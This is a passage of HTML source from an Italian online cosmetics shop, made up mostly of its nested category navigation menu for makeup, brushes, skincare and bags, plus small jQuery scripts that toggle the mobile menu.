 class="level3 nav-2-8-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-real-techniques.html" ><span>Spugnette Real Techinques</span></a></li><li  class="level3 nav-2-8-2-7 category-item last"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/pulitori-spugnette.html" ><span>Pulitori spugnette</span></a></li></ul></li><li  class="level2 nav-2-8-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari.html" ><span>Accessori Vari</span></a><ul class="level2 submenu"><li  class="level3 nav-2-8-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari/temperamatite.html" ><span>Temperamatite</span></a></li><li  class="level3 nav-2-8-3-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari/strumenti.html" ><span>Strumenti</span></a></li><li  class="level3 nav-2-8-3-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari/pochette-e-portatrucchi.html" ><span>Pochette e portatrucchi</span></a></li></ul></li><li  class="level2 nav-2-8-4 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi.html" ><span>Tatuaggi</span></a><ul class="level2 submenu"><li  class="level3 nav-2-8-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi/braccialetti.html" ><span>Braccialetti</span></a></li><li  class="level3 nav-2-8-4-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi/floreali.html" ><span>Floreali</span></a></li><li  class="level3 nav-2-8-4-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi/artistici-vari.html" ><span>Artistici vari</span></a></li></ul></li></ul></li><li  class="level1 nav-2-9 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/struccanti.html" ><span>Struccanti</span></a><ul class="level1 submenu"><li  class="level2 nav-2-9-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-grimas.html" ><span>Struccanti Grimas</span></a></li><li  class="level2 nav-2-9-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-phytosintesi.html" ><span>Struccanti Phytosintesi</span></a></li><li  class="level2 nav-2-9-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-neve-cosmetics.html" ><span>Struccanti Neve Cosmetics</span></a></li><li  class="level2 nav-2-9-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-the-balm-cosmetics.html" ><span>Struccanti the Balm Cosmetics</span></a></li></ul></li><li  class="level1 nav-2-10 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/valigette-e-beauty-case.html" ><span>Valigette e Beauty Case</span></a><ul class="level1 submenu"><li  class="level2 nav-2-10-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/valigette-e-beauty-case/valigette-e-beauty-case-pieni.html" ><span>Valigette e Beauty Case pieni</span></a></li><li  class="level2 nav-2-10-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/valigette-e-beauty-case/valigette-e-beauty-case-vuoti.html" ><span>Valigette e Beauty Case vuoti</span></a></li></ul></li><li  class="level1 nav-2-11 category-item"><a href="http://stockmakeup.it/index.php/make-up/idee-regalo.html" ><span>Idee Regalo</span></a></li><li  class="level1 nav-2-12 category-item"><a href="http://stockmakeup.it/index.php/make-up/halloween/effetti-per-la-pelle.html" ><span>Effetti per la pelle</span></a></li><li  class="level1 nav-2-13 category-item last"><a href="http://stockmakeup.it/index.php/make-up/halloween/pittura.html" ><span>Pittura</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="http://stockmakeup.it/index.php/bio-vegan.html"  class="level-top" ><span>Bio - Vegan</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso.html" ><span>Make Up viso</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level2 nav-3-1-4 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/terre-e-bronzer.html" ><span>Terre e Bronzer</span></a></li><li  class="level2 nav-3-1-5 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/blush.html" ><span>Blush</span></a></li><li  class="level2 nav-3-1-6 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/illuminanti.html" ><span>Illuminanti</span></a></li><li  class="level2 nav-3-1-7 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/palette.html" ><span>Palette</span></a></li><li  class="level2 nav-3-1-8 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-3-1-9 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/fissatori.html" ><span>Fissatori</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi.html" ><span>Make Up Occhi</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/matite.html" ><span>Matite</span></a></li><li  class="level2 nav-3-2-4 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level2 nav-3-2-5 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level2 nav-3-2-6 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/palette.html" ><span>Palette</span></a></li><li  class="level2 nav-3-2-7 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/primer.html" ><span>Primer</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra.html" ><span>Make Up Labbra</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/matite-e-contorno-labbra.html" ><span>Matite e Contorno labbra</span></a></li><li  class="level2 nav-3-3-4 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/balsami-e-oli.html" ><span>Balsami e Oli</span></a></li><li  class="level2 nav-3-3-5 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/palette.html" ><span>Palette</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare.html" ><span>Skincare</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare/creme.html" ><span>Creme</span></a></li><li  class="level2 nav-3-4-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare/maschere.html" ><span>Maschere</span></a></li><li  class="level2 nav-3-4-3 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare/sieri.html" ><span>Sieri</span></a></li></ul></li><li  class="level1 nav-3-5 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="http://stockmakeup.it/index.php/pennelli.html"  class="level-top" ><span>Pennelli</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli.html" ><span>Kit e Set di Pennelli</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-bdellium-tools.html" ><span>Set Pennelli Bdellium Tools</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-cinecitta-make-up.html" ><span>Set Pennelli Cinecittà Make Up</span></a></li><li  class="level2 nav-4-1-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-neve-cosmetics.html" ><span>Set Pennelli Neve Cosmetics</span></a></li><li  class="level2 nav-4-1-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-sigma-beauty.html" ><span>Set Pennelli Sigma Beauty</span></a></li><li  class="level2 nav-4-1-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-real-techniques.html" ><span>Set Pennelli Real Techniques</span></a></li><li  class="level2 nav-4-1-6 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-coastal-scents.html" ><span>Set Pennelli Coastal Scents</span></a></li><li  class="level2 nav-4-1-7 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-mememe-cosmetics.html" ><span>Set Pennelli Mememe Cosmetics</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso.html" ><span>Pennelli singoli viso</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools.html" ><span>Pennelli viso Bdellium Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools/linea-golden-triangle-viso.html" ><span>Linea Golden Triangle viso</span></a></li><li  class="level3 nav-4-2-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools/linea-studio-viso.html" ><span>Linea Studio viso</span></a></li><li  class="level3 nav-4-2-1-3 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools/linea-maestro-viso.html" ><span>Linea Maestro viso</span></a></li></ul></li><li  class="level2 nav-4-2-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-cinecitta-make-up.html" ><span>Pennelli viso Cinecittà Make Up</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-neve-cosmetics.html" ><span>Pennelli viso Neve Cosmetics</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-sigma-beauty.html" ><span>Pennelli viso Sigma Beauty</span></a></li><li  class="level2 nav-4-2-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-the-balm-cosmetics.html" ><span>Pennelli viso the Balm Cosmetics</span></a></li><li  class="level2 nav-4-2-6 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-real-techniques.html" ><span>Pennelli viso Real Techniques</span></a></li><li  class="level2 nav-4-2-7 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-mememe-cosmetics.html" ><span>Pennelli viso Mememe Cosmetics</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi.html" ><span>Pennelli singoli occhi</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools.html" ><span>Pennelli occhi Bdellium Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools/linea-golden-triangle-occhi.html" ><span>Linea Golden Triangle occhi</span></a></li><li  class="level3 nav-4-3-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools/linea-studio-occhi.html" ><span>Linea Studio occhi</span></a></li><li  class="level3 nav-4-3-1-3 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools/linea-maestro-occhi.html" ><span>Linea Maestro occhi</span></a></li></ul></li><li  class="level2 nav-4-3-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-cinecitta-make-up.html" ><span>Pennelli occhi Cinecittà Make Up</span></a></li><li  class="level2 nav-4-3-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-neve-cosmetics.html" ><span>Pennelli occhi Neve Cosmetics</span></a></li><li  class="level2 nav-4-3-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-sigma-beauty.html" ><span>Pennelli occhi Sigma Beauty</span></a></li><li  class="level2 nav-4-3-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-the-balm-cosmetics.html" ><span>Pennelli occhi the Balm Cosmetics</span></a></li><li  class="level2 nav-4-3-6 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-real-techniques.html" ><span>Pennelli occhi Real Techniques</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra.html" ><span>Pennelli singoli labbra</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools.html" ><span>Pennelli labbra Bdellium Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-4-4-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools/linea-golden-triangle-labbra.html" ><span>Linea Golden Triangle labbra</span></a></li><li  class="level3 nav-4-4-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools/linea-studio-labbra.html" ><span>Linea Studio labbra</span></a></li><li  class="level3 nav-4-4-1-3 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools/linea-maestro-labbra.html" ><span>Linea Maestro labbra</span></a></li></ul></li><li  class="level2 nav-4-4-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-cinecitta-make-up.html" ><span>Pennelli labbra Cinecittà Make Up</span></a></li><li  class="level2 nav-4-4-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-neve-cosmetics.html" ><span>Pennelli labbra Neve Cosmetics</span></a></li><li  class="level2 nav-4-4-4 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-sigma-beauty.html" ><span>Pennelli labbra Sigma Beauty</span></a></li></ul></li><li  class="level1 nav-4-5 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-corpo.html" ><span>Pennelli singoli corpo</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-corpo/pennelli-corpo-bdellium-tools.html" ><span>Pennelli corpo Bdellium Tools</span></a></li><li  class="level2 nav-4-5-2 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-corpo/pennelli-corpo-sigma-beauty.html" ><span>Pennelli corpo Sigma Beauty</span></a></li></ul></li><li  class="level1 nav-4-6 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-sfx-e-body-painting.html" ><span>Pennelli SFX e body painting</span></a></li><li  class="level1 nav-4-7 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori.html" ><span>Portapennelli e accessori</span></a><ul class="level1 submenu"><li  class="level2 nav-4-7-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-cinecitta-make-up.html" ><span>Portapennelli Cinecittà Make Up</span></a></li><li  class="level2 nav-4-7-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-grimas.html" ><span>Portapennelli Grimas</span></a></li><li  class="level2 nav-4-7-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-bdellium-tools.html" ><span>Portapennelli Bdellium Tools</span></a></li><li  class="level2 nav-4-7-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-sigma-beauty.html" ><span>Portapennelli Sigma Beauty</span></a></li><li  class="level2 nav-4-7-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-neve-cosmetics.html" ><span>Portapennelli Neve Cosmetics</span></a></li><li  class="level2 nav-4-7-6 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-bh-cosmetics.html" ><span>Portapennelli Bh Cosmetics</span></a></li></ul></li><li  class="level1 nav-4-8 category-item last parent"><a href="http://stockmakeup.it/index.php/pennelli/pulitori.html" ><span>Pulitori</span></a><ul class="level1 submenu"><li  class="level2 nav-4-8-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-bdellium-tools.html" ><span>Pulitori Bdellium Tools</span></a></li><li  class="level2 nav-4-8-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-cinecitta-make-up.html" ><span>Pulitori Cinecittà Make Up</span></a></li><li  class="level2 nav-4-8-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-sigma-beauty.html" ><span>Pulitori Sigma Beauty</span></a></li><li  class="level2 nav-4-8-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-beauty-blender.html" ><span>Pulitori Beauty Blender</span></a></li><li  class="level2 nav-4-8-5 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-real-techniques.html" ><span>Pulitori Real Techniques</span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="http://stockmakeup.it/index.php/skincare.html"  class="level-top" ><span>Skincare</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="http://stockmakeup.it/index.php/skincare/viso.html" ><span>Viso</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/viso/antirughe-e-antieta.html" ><span>Antirughe e Antietà</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/idratare-e-nutrire.html" ><span>Idratare e Nutrire</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/tonificanti-e-effetto-lifting.html" ><span>Tonificanti e Effetto lifting</span></a></li><li  class="level2 nav-5-1-4 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/struccanti-e-detergenti.html" ><span>Struccanti e Detergenti</span></a></li><li  class="level2 nav-5-1-5 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/calmanti-e-lenitiivi.html" ><span>Calmanti e Lenitiivi</span></a></li><li  class="level2 nav-5-1-6 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/esfoliare-e-purificare.html" ><span>Esfoliare e Purificare</span></a></li><li  class="level2 nav-5-1-7 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/schiarire-e-illuminare.html" ><span>Schiarire e Illuminare</span></a></li><li  class="level2 nav-5-1-8 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/booster-viso.html" ><span>Booster Viso</span></a></li><li  class="level2 nav-5-1-9 category-item last"><a href="http://stockmakeup.it/index.php/skincare/viso/trattamenti-specifici.html" ><span>Trattamenti specifici</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/corpo.html" ><span>Corpo</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/corpo/rassodanti.html" ><span>Rassodanti</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/snellire-e-dimagrire.html" ><span>Snellire e Dimagrire</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/anticellulite.html" ><span>Anticellulite</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/peeling-e-gommage.html" ><span>Peeling e Gommage</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/idratanti-e-nutrienti.html" ><span>Idratanti e Nutrienti</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/trattamenti-specifici.html" ><span>Trattamenti specifici</span></a></li><li  class="level2 nav-5-2-7 category-item last"><a href="http://stockmakeup.it/index.php/skincare/corpo/trattamenti-mani-e-piedi.html" ><span>Trattamenti mani e piedi</span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/linea-speciale-corpo.html" ><span>Linea Speciale Corpo</span></a></li><li  class="level1 nav-5-4 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso.html" ><span>Linea pulizia viso</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso/pelli-sensibili.html" ><span>Pelli sensibili</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso/pelli-normali-secche.html" ><span>Pelli normali / secche</span></a></li><li  class="level2 nav-5-4-3 category-item last"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso/pelli-grasse-impure.html" ><span>Pelli grasse / impure</span></a></li></ul></li><li  class="level1 nav-5-5 category-item"><a href="http://stockmakeup.it/index.php/skincare/labbra.html" ><span>Labbra</span></a></li><li  class="level1 nav-5-6 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita.html" ><span>Trattamenti mirati - Specialità</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-viso.html" ><span>Trattamenti viso</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-corpo.html" ><span>Trattamenti corpo</span></a></li><li  class="level2 nav-5-6-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-labbra.html" ><span>Trattamenti labbra</span></a></li><li  class="level2 nav-5-6-4 category-item last"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-mani-e-piedi.html" ><span>Trattamenti mani e piedi</span></a></li></ul></li><li  class="level1 nav-5-7 category-item"><a href="http://stockmakeup.it/index.php/skincare/acido-glicolico-e-mandelico.html" ><span>Acido Glicolico e Mandelico</span></a></li><li  class="level1 nav-5-8 category-item"><a href="http://stockmakeup.it/index.php/skincare/natale.html" ><span>Natale</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/spa.html" ><span>SPA</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/spa/oli-essenziali.html" ><span>Oli essenziali</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/spa/chakra-fior-di-loto.html" ><span>Chakra - Fior di Loto</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/spa/sinergie.html" ><span>Sinergie</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="http://stockmakeup.it/index.php/skincare/spa/integratori-cosmetici.html" ><span>Integratori cosmetici</span></a></li></ul></li><li  class="level1 nav-5-10 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali.html" ><span>Alghe, fanghi, argille e sali</span></a><ul class="level1 submenu"><li  class="level2 nav-5-10-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/alghe.html" ><span>Alghe</span></a></li><li  class="level2 nav-5-10-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/fanghi.html" ><span>Fanghi</span></a></li><li  class="level2 nav-5-10-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/argille.html" ><span>Argille</span></a></li><li  class="level2 nav-5-10-4 category-item"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/sali-da-bagno.html" ><span>Sali da bagno</span></a></li><li  class="level2 nav-5-10-5 category-item last"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-5-11 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/depilatori.html" ><span>Depilatori</span></a><ul class="level1 submenu"><li  class="level2 nav-5-11-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/depilatori/cera-depilatoria.html" ><span>Cera depilatoria</span></a></li><li  class="level2 nav-5-11-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/depilatori/crema-depilatoria.html" ><span>Crema depilatoria</span></a></li><li  class="level2 nav-5-11-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/depilatori/prodotti-dopo-cera.html" ><span>Prodotti dopo cera</span></a></li><li  class="level2 nav-5-11-4 category-item last"><a href="http://stockmakeup.it/index.php/skincare/depilatori/ricariche-rullo-e-accessori.html" ><span>Ricariche rullo e accessori</span></a></li></ul></li><li  class="level1 nav-5-12 category-item"><a href="http://stockmakeup.it/index.php/skincare/solari.html" ><span>Solari</span></a></li><li  class="level1 nav-5-13 category-item"><a href="http://stockmakeup.it/index.php/skincare/igienizzanti-mani.html" ><span>Igienizzanti Mani</span></a></li><li  class="level1 nav-5-14 category-item last"><a href="http://stockmakeup.it/index.php/skincare/idee-regalo.html" ><span>Idee regalo</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori.html"  class="level-top" ><span>Borse - Valigie</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/borse-piene-e-vuote.html" ><span>Borse piene e vuote</span></a></li><li  class="level1 nav-6-2 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/valigie-piene-e-vuote.html" ><span>Valigie piene e vuote</span></a></li><li  class="level1 nav-6-3 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/portapennelli-pieni-e-vuoti.html" ><span>Portapennelli pieni e vuoti</span></a></li><li  class="level1 nav-6-4 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/beauty-case-e-porta-trucchi.html" ><span>Beauty Case e Porta Trucchi</span></a></li><li  class="level1 nav-6-5 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/espositori.html" ><span>Espositori</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/accessori.html" ><span>Accessori</span></a></li></ul></li>                </ul>
            </nav>

            <script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#collapse-button').click(function () {
                        $('.navigation-mobile').slideToggle(200);
                        $(this).toggleClass('active');
                    });
                });
            </script>
        
    </div>

<!--SIDEBAR-->

    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

            $('.touch-button').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('active');
                $(this).parent().toggleClass('parent-active');
            });
        });
    </script>
                </div>

                            </diV>
        </div>
    </div>
</div>



<div class="breadcrumbs-titlepage"><div class="container">    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="http://stockmakeup.it/index.php/" title="Vai alla Home Page">
                                Home                            </a>
                                            </li>
                                    <li class="item category4">
                                                    <a href="http://stockmakeup.it/index.php/brand.html" title="">
                                Brand                            </a>
                                            </li>
                                    <li class="item category189">
                                                    <a href="http://stockmakeup.it/index.php/brand/bdellium-tools.html" title="">
